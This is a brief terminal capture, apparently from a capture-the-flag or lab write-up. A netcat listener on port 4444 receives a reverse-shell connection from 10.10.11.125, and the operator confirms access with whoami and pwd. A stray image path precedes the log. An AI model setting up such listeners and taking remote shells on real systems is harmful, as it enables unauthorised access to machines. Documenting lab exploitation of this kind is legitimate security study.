 [root@VM-0-9-centos Python-3.7.12]# nc -nlvp 4444
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.125.
Ncat: Connection from 10.10.11.125:41318.
whoami
user
pwd
/home/user